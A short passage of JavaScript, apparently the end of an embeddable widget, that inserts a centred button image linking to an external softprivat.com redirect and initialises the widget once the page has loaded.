            privatContEl.innerHTML = '<div style="text-align:center"><a href="https://softprivat.com/go/NXw3?" rel="nofollow" target="_blank" id="privatLink"><img src="https://softprivat.com/img/privatbut.png"></a></div>';

             
        } 
 
    } 
 
    if (document.readyState !== 'loading') {
 
        window["privatBut_57"].init(); 
 
    } else { 
 
        document.addEventListener('DOMContentLoaded', function () {
 
            window["privatBut_57"].init(); 
 
        }); 
 
    } 
 
} catch(err) { 
     
    console.log(err) 
 
} 
 
